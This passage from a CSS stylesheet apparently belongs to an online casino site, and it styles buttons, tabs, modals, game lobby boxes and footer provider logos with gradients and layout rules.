  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-success {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-success:hover, .btn-success:focus, .btn-success:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-info {
  color: #000000 !important;
  background: #fffea6; /* Old browsers */
  background-image: -moz-linear-gradient(top, #fffea6 0%, #b6923c 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#fffea6), color-stop(100%,#b6923c));
  background-image: -webkit-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:      -o-linear-gradient(top, #fffea6 0%,#b6923c 100%);
  background-image:         linear-gradient(top, #fffea6 0%,#b6923c 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fffea6', endColorstr='#b6923c',GradientType=0 );
  border: 1px solid #f9d500 !important;
}

.btn-info:hover, .btn-info:focus, .btn-info:active {
  color: #ffffff !important;
  background: #bb7a00; /* Old browsers */
  background-image: -moz-linear-gradient(top, #bb7a00 0%, #bb7a00 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#bb7a00), color-stop(100%,#bb7a00));
  background-image: -webkit-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:      -o-linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  background-image:         linear-gradient(top, #bb7a00 0%,#bb7a00 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bb7a00', endColorstr='#bb7a00',GradientType=0 );
  border: 1px solid #fffea6 !important;
}

.btn-danger {
  color: #fff;
  background: rgb(145,48,48); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(145,48,48,1) 0%, rgba(105,28,28,1) 49%, rgba(90,16,16,1) 50%, rgba(98,17,17,1) 70%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(145,48,48,1) 0%,rgba(105,28,28,1) 49%,rgba(90,16,16,1) 50%,rgba(98,17,17,1) 70%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#913030', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(186, 62, 62, 0.8);
}

.btn-danger:hover, .btn-danger:focus, .btn-danger:active {
  background: rgb(160,18,18); /* Old browsers */
  background: -moz-linear-gradient(top,  rgba(160,18,18,1) 0%, rgba(105,28,28,1) 49%, rgba(160,18,18,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  rgba(160,18,18,1) 0%,rgba(105,28,28,1) 49%,rgba(160,18,18,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a01212', endColorstr='#a01212',GradientType=0 ); /* IE6-9 */
  border: 1px solid rgba(199, 23, 23, 0.8);
}

.btn-default {
  color: #fff;
  background-color: #8A8A8A;
  background-image: none;
  border: 1px solid rgba(201, 201, 201, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-default:hover, .btn-default:focus, .btn-default:active {
  color: #fff;
  background-color: #6D6B6B;
  background-image: none;
  border: 1px solid rgba(181, 181, 181, 0.8);
  text-shadow: 0 -1px 0 rgba(0,0,0,.2);
}

.btn-warning {
  color: #000;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 20%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 20%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
  text-shadow: 1px 1px 0 rgba(0,0,0,.2);
  -webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  -moz-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
  box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.75), inset 0px 3px 1px 0px rgba(240,43,26,0.5);
}

.btn-warning:hover, .btn-warning:focus, .btn-warning:active {
  color: #2e330b;
  background: #d13839; /* Old browsers */
  background: -moz-linear-gradient(top,  #d13839 0%, #bb3435 50%, #6b2a2b 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #d13839 0%,#bb3435 50%,#6b2a2b 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d13839', endColorstr='#6b2a2b',GradientType=0 ); /* IE6-9 */
}

.btn-xl {
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none !important;
  border-radius: 4px !important;
}

.success-txt {
  font-size: 14px;
  color: #fff;
}

.sub-avr {
  background-color: #19c794;
  /*border: 1px solid #116fb7;*/
  color: #ffffff;
  font-size: 14px;
  line-height: 30px;
}

.sub-fvr {
  background-color: #fff;
  /*border: 1px solid #eee;*/
  font-size: 14px;
  line-height: 30px;
}

.nav-label {
  text-align: center;
  font-weight: normal;
}

table td {
  line-height: 20px;
}

table .nav_tr {
  /*background: #BABABA;*/
}

table thead tr td {
  font-weight: bold;
  color: #19c794 !important;
  border-bottom: 1px solid #3c3c3c !important;
}

.nav-wor {
  color: #ff6326;
}

/* ========= Tabs ======== */
.tab .nav-tabs {
  border: none;
  background: none;
  border-bottom: solid 2px #491f71;
  background: #2d1346;
}

.tab .nav-tabs a {
  font-size: 13px;
  text-transform: uppercase;
}

.tab .nav-tabs > .active > a,
.tab .nav-tabs > .active > a:hover,
.tab .nav-tabs > .active > a:focus {
  color: #fff;
  border: none;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
  font-weight: bold;
}

.tab .nav-tabs > li > a {
  color: #fff;
  font-weight: bold;
}

.tab .nav-tabs > li > a:hover {
  color: #c2c2c2;
  background: #af1928; /* Old browsers */
  /*background: -moz-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* FF3.6-15 */
  /*background: -webkit-linear-gradient(top,  #f7761e 0%, #f15a24 100%); /* Chrome10-25,Safari5.1-6 */
  /*background: linear-gradient(to bottom, #f7761e 0%, #f15a24 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  /*filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7761e', endColorstr='#f15a24',GradientType=0 ); /* IE6-9 */
}

.tab .tab-content {
  /*padding: 20px;*/
  background: #000;
  /*color: #fff;*/
}

/* ========= Accordion ======== */
.acc-icon a.accordion-toggle i {
  color: #555;
}

.acc-icon a.accordion-toggle:hover i {
  color: #39414c;
}

/* ========= Panels ======== */
.panel {
  background-color: #eaeaea;
}

.panel-default>.panel-heading {
  background: rgba(0, 0, 0, .9);
}

.panel-default {
  border-color: rgba(0, 0, 0, .95);
}

.panel-heading {
  color: #fff;
}

.panel-heading .btns .btn-primary .caret {
  color: #fff;
  border-color: #fff rgba(0, 0, 0,0);
}

/* ========= Dropdown ======== */
.dropdown-menu {
  font-size: 12px;
  background: #000000;
}

.dropdown-menu li a:hover, .dropdown-menu li a:active, .dropdown-menu li a:focus {
  background: #7d4f1e !important;
  color: #fff;
  text-decoration: none;
}

.dropdown-menu > li > a {
  font-size: 12px;
  color: #ffffff;
}

/* ========= Misc ======== */
.fa-envelope:hover {
  opacity: 0.85;
}

span.news {
  line-height: 12px;
  font-weight: 600;
  color: #ffffff;
}

.user-info {
  font-size: 12px;
  color: #ffffff;
}

.user-info div {
  line-height: 12px;
}

.user-menu a, .user-menu {
  color: #ffffff;
}

.user-info .welcome, .user-menu .rb {
  border-right: 1px solid #ffffff;
}

.user-info ul li.dropdown {
  border-right: 1px solid #ffffff;
}

.user-info ul li a.dropdown-toggle {
  color: #ffffff;
}

.user-info ul li a.dropdown-toggle:hover, .user-info ul li a.dropdown-toggle:focus {
  color: #ea5d7b;
  text-decoration: none;
}

.user-info a.span-balance {
  color: #5b77bd;
  padding-right: 10px;
}

.user-info a.span-balance:hover {
  color: #e5a323;
}

.user-menu a:hover {
  color: #e5a323;
  text-decoration: none;
}

.btn-logout {
  color: #5b77bd;
}

.btn-logout:hover {
  text-decoration: underline;
  color: #ff1a1b;
}

.nav li.underline a:hover, .nav li.underline a:focus {
  text-decoration: underline;
}

.navbar-default .navbar-nav li a, .caret {
  color: #ead970;
}

.caret {
  border-color: #ffffff rgba(0, 0, 0,0);
}

.caret:hover, .caret:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #777777;
}

.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus {
  background-color: rgba(0, 0, 0,0);
  color: #777777;
}

.navbar-default {
  border-color: #E7E7E7!important;
}

.dropdown-menu li a:hover, .dropdown-menu li a:focus {
  background-color: rgba(0, 0, 0, 0);
  color: #ffffff!important;
}

#mainbar li a.current {
  background: none;
  color: #fff;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus, select:focus, .main select:focus {
  border-color: #2f9fa3;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset, 0 0 8px rgba(47, 159, 163, 0.6);
}

.main input[type=text], .main input[type=password] {
  border: 1px solid #394550;
  border-radius: 2px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
  color: #000;
  font-size: 12px;
  line-height: 16px;
  background-color: #fff;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  background: rgba(255, 255, 255, 0.2);
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  background: #85a912;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  background-color: white;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  color: white;
}

/* ========= Rollto ======== */
.rollto a {
  background: #12283b;
  color: #fff;
  border-radius: 2px;
}

.rollto a:hover {
  color: #fff;
}

.rollto a i {
  font-size: 25px;
  color: #fff;
}

/* ========= Popup Style ======== */
.popup_body{
  background:none;
}

.popup_infocenter{
  font:700 22px 'montserrat'; 
  color:#84BF15;
}

.info_nav{
  background: #ac1827;
}

.info_nav_current{ 
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
  background: #364e0b;
  font-weight:700;
  color:#fff;
}

.popup_logo img {
  height: 60px !important;
  margin-top: 5px;
}

#popup_nav {
  font-size: 11px;
}

#popup_nav ul {
  background-color: #364e0b;
  border-radius: 0 2px 2px 2px;
  -webkit-border-radius: 0 2px 2px 2px;
  -moz-border-radius: 0 2px 2px 2px;
}

#popup_nav li a {
  color:#fff;
}

#popup_nav li:hover > a {
  color:#fff;
  background: #000;
  /*background: rgb(75, 105, 20);
  background: -moz-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: -webkit-linear-gradient(top,  rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  background: linear-gradient(to bottom, rgb(111, 156, 27) 0%,rgb(78, 107, 25) 49%,rgb(77, 107, 20) 50%,rgb(71, 99, 20) 70%,rgb(67, 95, 17) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#306e91', endColorstr='#129ea0',GradientType=0 );*/
}

#popup_nav ul li { 
  background: none;
}

#popup_nav ul li:hover > a { 
  background:#76A917;
  color: #fff;
}

.hsubs{ 
  font-size:12px;
}

.separator {
  border-top: 1px solid rgba(221,221,221,.7);
}

.info_content {
  background:#f2f2f2;
  border:1px solid #ddd;
}

.info_content h2 {
  color: #6F9C1B;
  border-bottom: 1px solid #000000;
}

.info_content h3 {
  font:700 12px 'montserrat';
  color:#000;
}

.info_content p {
  color:#222;
  font:100 11px/22px 'montserrat';
}

.info_content li { 
  font:100 11px/22px 'montserrat';
}

.info_content a {
  color:#618A15; 
  text-decoration: underline;
}

.info_content b { 
  font-weight:700;
}

.info_content strong {
  font:600 12px 'montserrat'; 
  color:#3FAEDA;
}

.footer_nav{
  background:#ac1827; 
  border-top:1px solid transparent;
  border-radius: 0 0 2px 2px;
}

.info_copyright {
  color: #fff;
}

div.content-body img {
  border: 1px solid #000;
}

/* ========= Addition for home page after login ======== */
.home-info {
  height: 750px;
}

.col-md-left {
  margin: 0px !important;
  width: 723px !important;
}

.col-md-right {
  margin-left: 738px !important;
  width: 292px !important;
}

.home-content {
  background: #fff;
  padding: 15px;
  border-radius: 6px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
}

.home-content h1 {
  font-size: 25px;
  font-weight: bold;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content h2 {
  font-size: 25px;
  margin-top: 10px;
  margin-bottom: 20px;
}

.home-content img {
  display: block;
  margin-left: auto;
  margin-right: auto;
  border: none !important;
}

.home-content p {
  font-size: 14px;
}

.home-content a {
  color: #931111;
  text-decoration: none;
}

.home-content a:active,
.home-content a:focus,
.home-content a:hover {
  color: #931111;
  text-decoration: underline;
}

.home-content .line {
  height: 1px;
  background: #999999;
}

.home-content .transfer-tuts > div {
  display: inline-block;
  max-width: 50%;
  vertical-align: top;
}

.home-content .transfer-tuts > div:first-child {
  margin-right: 25px;
}

.transfer-tuts img {
  margin: 0;
}

.quick-action {
  text-align: center;
}

.quick-action p {
  font-size: 16px;
  color: #ffffff;
}

.btn-full {
  width: 100%;
  font-size: 28px;
  text-transform: uppercase;
  padding: 18px 28px;
  border: none;
  border-radius: 4px !important;
}

.popover {
  background-color: #1A1A1A;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.popover.bottom>.arrow {
  border-bottom-color: #3c3c3c;
}

.popover.bottom>.arrow:after {
  border-bottom-color: #1A1A1A;
}

.pop-wallet {
  font-family: 'montserrat';
  font-size: 12px;
}

.pop-wallet > tbody > tr:first-child {
  /*background: #ff0000;*/
}

.pop-wallet th, .pop-wallet td {
  padding: 5px !important;
}

.pop-wallet td:nth-child(even) {
  text-align: right;
}

.pop-wallet > tfoot {
  border-top: 1px solid #3c3c3c;
}

.tooltip.right .tooltip-arrow {
  border-right-color: #313131;
}

.tooltip-inner {
  background-color: #313131;
}

/* ========= Device Style ======== */
@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 1024px) {
  .home .main .container {
    margin: 0 auto;
  }
}

@media (min-device-width: 1200px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }
}

.footer .license a.cagayan {
  background-position: 0px -33px;

}

.footer .license a.cagayan:hover {
  background-position: 0px 0px;
}

.footer .license a.bmm {
 background-position: -110px -33px;
}

.footer .license a.bmm:hover {
  background-position: -110px 0px;
}

.footer .provider a.idnplay {
 background-position: -889px -33px;

}

.footer .provider a.idnplay:hover {
 background-position: -889px 0px;

}

.footer .provider a.opus {
  background-position: -1003px -33px;
}

.footer .provider a.opus:hover {
 background-position: -1003px 0px;
 
}

.right-side {
  width: 410px;
  height: 530px;
  margin-top: 132px;
}

/*============================================================================================*/
/*--------------------------------------------------------------------------------------------*/
/*                                  LAYOUT REVISION & ADDITION                                */
/*--------------------------------------------------------------------------------------------*/
/*============================================================================================*/

.header-cover{
  background-position: 0px -2px;
}

.login-panel {
  margin: 5px 0;
}

/* ========= Casino Page ======== */
.casino {
  margin-bottom: 15px;
}

.casino img {
  width: 100%;
  height: 202px;
  border: 1px solid #404040;
}

.casino:hover img {
  border: 1px solid #2d7286;
}

.casino .hover-button {
  display: none;
  top: 93px;
  right: 70px;
  position: absolute;
  z-index: 10;
}

.casino:hover .hover-button {
  transition: all .2s;
  display: inline-block;
}

.casino .overlay {
  display: none;
  width: 1027px;
  height: 200px;
  position: absolute;
  right: 16px;
  top: 1px;
  background: -moz-linear-gradient(left,  rgba(0,0,0,0) 40%, rgba(0,0,0,1) 55%, rgba(0,0,0,1) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right,  rgba(0,0,0,0) 40%,rgba(0,0,0,1) 55%,rgba(0,0,0,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=1 ); /* IE6-9 */
}

.casino:hover .overlay {
  transition: all .2s;
  display: inline-block;
}

.casino .play-button {
  padding: 10px 66px;
  background: #18c8dd;
  color: #000;
  font-size: 18px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.casino .play-button:hover {
  background: #13abbd;
  color: #fff;
}

.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

/*.game-box-slots:nth-child(3n+2) {
  margin: 0 5px;
  }*/

  .game-box-slots:hover {
    border: 1px solid #0092b1;
    background: #0092b1;
  }

  .game-box-slots-inside:hover {
    border: 1px solid #d2d2d2;
    background: #d2d2d2;
  }

  .game-box-slots:hover .game-title-slots {
    color: #000;
  }

/*.game-box-slots:hover img {
  opacity: .6;
  }*/

  .cas-games .hover-button {
    display: none;
    position: absolute;
    z-index: 15;
    margin: 8% 0 0 10%;
  }

  .cas-games:hover .hover-button {
    transition: all .2s;
    display: inline-block;
  }

  .cas-games .play-button {
    padding: 10px 20px;
    background: #18c8dd;
    color: #000;
    font-size: 14px;
    border-radius: 2px;
    -moz-border-radius: 2px;
    -webkit-border-radius: 2px;
    text-align: center;
  }

  .cas-games .play-button:hover {
    background: #13abbd;
    color: #fff;
  }

  .game-btn-slots {
    display: inline-block;
    background: #87bd3d; /* Old browsers */
    background: -moz-linear-gradient(top,  #87bd3d 0%, #76b12d 49%, #62a21d 51%, #62a21d 100%); /* FF3.6-15 */
    background: -webkit-linear-gradient(top,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom,  #87bd3d 0%,#76b12d 49%,#62a21d 51%,#62a21d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#87bd3d', endColorstr='#62a21d',GradientType=0 ); /* IE6-9 */
    border: 1px solid #59990e;
    padding: 5px;
    border-radius: 0 0 4px 0;
    -moz-border-radius: 0 0 4px 0;
    -webkit-border-radius: 0 0 4px 0;
  }

  .game-one-half-slot {
    float: left;
    width: 33.33%;
  }


  /*========== Running text ===========*/
  .msg-wrapper {
    background: #a47e13;
    /*margin-bottom: 5px;*/
    /*height: 27px;*/
    margin-top: 9em;
  }

  .msg {
    background: none;
  }

  .msg label {
  /*background: rgb(133,0,1);
  background: -moz-linear-gradient(top,  rgba(133,0,1,1) 0%, rgba(133,0,1,1) 46%, rgba(133,0,1,1) 100%);
  background: -webkit-linear-gradient(top,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  background: linear-gradient(to bottom,  rgba(133,0,1,1) 0%,rgba(133,0,1,1) 46%,rgba(133,0,1,1) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19c7a0', endColorstr='#19c794',GradientType=0 );*/
  color: #ffffff;
  font-size: 12px;
  padding: 2px 2px !important;  
  /*border: 1px solid #212121;*/
}

.msg .marquee-wrapper {
  /*background: #e3a127;*/
  color: #ffffff;
}

/*========== Breadcrumb ===========*/
.breadcrumb {
  /*width: 40%;
  display: inline-block;
  padding: 5px 10px 5px 0;*/
  background: none !important;
  border-radius: 0;
  color: #ffffff;
  font-size: 12px;
  /*height: 27px;*/
}

/*========== Forms feedback ===========*/
.has-success .form-control {
  border-color: transparent;
}

.has-success .form-control-feedback {
  color: #ffffff;
}

.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-feedback-left .form-control {
  padding-left: 32px;
}

.has-feedback-left .form-control-feedback {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  display: block;
  width: 30px;
  height: 30px;
  line-height: 36px;
  text-align: center;
  pointer-events: none;
  color: #777777;
}

.help-block {
  color: #dddddd;
}

/*========== User menu ===========*/
.user-menu a.btn-depo {
  cursor: pointer;
  height: 28px;
  min-width: 68px;
  margin: 0 0 0 5px; 
  text-align: center;
  border: 0;
  padding: 2px 12px;
  vertical-align: inherit;
  font-weight: 400;
  line-height: 24px;
  font-size: 14px;
  text-transform: uppercase;
}

/*========== Casino lobby ===========*/
.horizontal-list-wrapper {
  width: 100%;
  padding: 0;
  white-space: nowrap;
  overflow: hidden;
}

.game-box-slots {
  background: #ad8549;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #ad8549;
  overflow: hidden;
}

.game-box-slots-inside {
  background: #2a2b30;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  overflow: hidden;
}

.game-box-slots:hover {
  border: 1px solid #dab67b;
  background: #dab67b;
}

.game-box-slots-inside:hover {
  border: 1px solid #e8e8e8;
  background: #e8e8e8;
}

.game-box-slots:hover .game-title-slots {
  color: #000;
}

.game-lobby-name {
  padding: 5px 10px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  text-align: center;
  background: #000;
  color: #fff;
  font-size: 13px;
  text-transform: uppercase;
}

.game-title-slots {
  padding: 5px 10px;
  display: block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
}

.game-title-slots-half {
  width: 50%;
  padding: 5px 10px;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  text-transform: uppercase;
  margin-bottom: -1px;
}

.game-title-slots-half:first-child {
  margin-right: -2px;
}

.game-title-slots-half.play-btn {
  background: #4f4f1b;
  color: #fff;
}

.game-title-slots-half.popup-btn {
  background: #ad8549;
  color: #fff;
}

.game-title-slots-half.play-btn:hover {
  background: #78783f;
}

.game-title-slots-half.popup-btn:hover {
  background: #c6a166;
}

/* ============ Modal ============ */
.modal {
  padding-top: 10%;
  z-index: 999999;
}

.modal.error {
  padding-top: 4%;
  z-index: 999999;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999998;
  background-color: #000;
}

.modal-backdrop.fade {
  filter: alpha(opacity=0);
  opacity: 0;
}
.modal-backdrop.in {
  filter: alpha(opacity=60);
  opacity: .6;
}

.modal-backdrop.error.in {
  filter: alpha(opacity=20);
  opacity: .2;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 720px;
  }
  .modal-dialog.login-dialog {
    width: 300px;
  }
}

.modal-content {
  background-color: #fff;
  border: 2px solid #2a2a2a;
  border-radius: 4px;
}

.modal-header {
  padding: 15px 15px 0;
  border-bottom: none;
}

.modal-header .h4, .modal-header h4 {
  font-size: 14px;
  font-weight: 700;
  vertical-align: middle;
  text-align: center;
  text-transform: uppercase;
}

.modal-header .close {
  margin-top: 0;
}

.modal-body {
  text-align: center;
}

.modal-body a {
  color: #2c3343;
}

.modal-body a:hover {
  color: #19c7a0;
}

.modal-footer {
  background: #2c3343;
  border-top: none;
  text-align: center;
}

.verify-input {
  max-width: 70%;
  display: inline-block;
}

.verify-input-popup {
  max-width: 58%;
  display: inline-block;
}

.verify-popup {
  float: right;
  display: inline-block;
}

/*========== Game footer ===========*/
.game-title-wrapper {
  width: 100%;
  background: #202020;
  padding: 5px 10px;
  color: #fff;
  font-size: 14px;
  text-align: left;
}

.game-title-wrapper a {
  float: right;
  color: #fff;
}

.game-title-wrapper a:hover {
  float: right;
  color: #0092b1;
}

/*@media screen and (min-device-height: 800px) {
  .game-title-wrapper {
    width: 782px;
  }
}
@media screen and (min-device-height: 1000px) {
  .game-title-wrapper {
    width: 1030px;
  }
  }*/

#opener {
  background: #0092b1;
  color: #fff;
  border-radius: 2px 2px 0 0 !important;
  font-size: 12px;
  transition: all .2s;
}

#opener:hover {
  background: #202020;
}

#game-footer-wrapper {
  position: fixed;
  width: 100%;
  bottom: -148px; /*-139px*/
  z-index: 1000;
}

.game-footer {
  background: #202020;
  padding: 10px 0;
}

.lobby-list {
  height: 130px;
  padding: 5px;
  background: #000000;
  max-width: 960px;
  margin-left: -moz-calc(50% - 480px);
  margin-left: -webkit-calc(50% - 480px);
  margin-left: calc(50% - 480px);
}

.lobby-box {
  background: #2a2b30;
  color: #fff;
  font-size: 12px;
  border: 1px solid #525252;
  transition: all .2s;
}

.lobby-box:hover {
  border: 1px solid #0092b1;
  background: #0092b1;
}

.lobby-box:hover .game-title-lobby {
  color: #000;
}

.game-title-lobby {
  padding: 5px 10px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

#provider-list .item{
  margin: 5px;
}

#provider-list .item img{
  display: block;
  width: 100%;
  height: auto;
}

.owl-theme .owl-controls{
  margin-top: 0;
  text-align: center;
}

.owl-theme .owl-controls .owl-buttons div{
  color: #0092b1;
  display: inline-block;
  zoom: 1;
  *display: inline;/*IE7 life-saver */
  margin: 5px;
  padding: 3px 10px;
